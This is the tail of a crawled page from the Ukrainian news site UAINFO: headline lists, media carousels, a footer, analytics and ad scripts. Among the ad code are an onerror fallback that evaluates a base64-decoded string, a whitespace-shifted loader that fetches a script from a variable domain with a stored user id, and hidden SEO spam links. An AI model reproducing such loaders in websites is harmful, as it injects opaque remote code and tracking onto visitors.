                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3496</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769070623-velichezna-voronka-ta-evakuatsiya-na-belgorod-upala-ymovirno-.html">Величезна воронка та евакуація: на Бєлгород упала, ймовірно, російська авіабомба — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1370</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769104158-nevdacha-dlya-zelenskogo-ft-otsinila-peregovori-z-trampom.html">Невдача для Зеленського: FT оцінила переговори з Трампом у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">635</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">559</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">473</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104455</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55514</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45687</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411411</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#c0b5a1a9aea6afeeafb2a780a7ada1a9aceea3afad"><span class="__cf_email__" data-cfemail="acd9cdc5c2cac382c3decbeccbc1cdc5c082cfc3c1">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2471
content:
